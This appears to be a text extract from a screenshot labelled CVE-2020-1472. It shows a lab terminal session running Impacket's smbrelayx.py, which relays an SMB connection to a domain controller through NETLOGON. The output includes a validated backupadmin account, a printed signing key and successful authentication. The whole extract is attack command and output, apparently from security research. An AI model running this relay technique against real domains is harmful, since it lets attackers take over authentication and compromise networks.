 (CVE-2020-1472) user@localhost:~/imp-tmp$ smbrelayx.py -debug -h s2016dc.testsegment.local -machine-account test
segment/s2016dc -domain 192.168.222.113
Impacket v0.9.22.dev1+20200914.131346.64ce465 - Copyright 2020 SecureAuth Corporation
[+] Impacket Library Installation Path: /home/dirkjan/imp-tmp/impacket
[*] Running in relay mode
[*] Config file parsed
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] Incoming connection (192.168.222.55,50222)
[*] SMBD: Received connection from 192.168.222.55, attacking target s2016dc.testsegment.local
[*] Signature is REQUIRED on the other end, using NETLOGON approach
[*] Connecting to 192.168.222.113 NETLOGON service
S2016DC
s2016dc
Auth OK!
[*] TESTSEGMENT\backupadmin successfully validated through NETLOGON
[*] SMB Signing key: b'8df0b12a64136d95c44e09564cb7a7c9'
[*] Authenticating against s2016dc.testsegment.local as TESTSEGMENT\backupadmin SUCCEED